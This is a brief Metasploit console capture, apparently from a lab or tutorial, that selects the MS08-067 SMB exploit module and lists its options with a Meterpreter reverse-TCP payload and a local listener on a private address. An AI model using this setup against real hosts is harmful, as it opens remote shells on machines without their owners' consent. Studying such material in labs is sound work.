 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting